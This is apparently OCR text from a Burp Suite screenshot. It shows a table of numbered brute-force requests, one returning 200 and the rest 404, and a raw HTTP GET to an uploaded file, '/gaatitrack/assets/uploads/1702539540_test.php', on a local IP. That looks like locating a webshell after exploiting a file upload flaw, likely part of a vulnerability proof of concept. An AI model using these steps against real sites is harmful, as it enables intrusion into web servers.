 Request Payload Status code Error Timeout Length Comment
540 540 200 80228
1 1 404 2966
3 3 404 2966
0 404 2966
4 4 404 2966
2 2 404 2966
10 10 404 2966
6 6 404 2966
11 11 404 2966
Request Response
Pretty Raw Hex
1 GET http://192.168.211.1/gaatitrack/assets/uploads/1702539540_test.php HTTP/1.1
2 Host: 192.168.211.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=jdshq3qae4infnb6961vh40522
9 Connection: close
10
11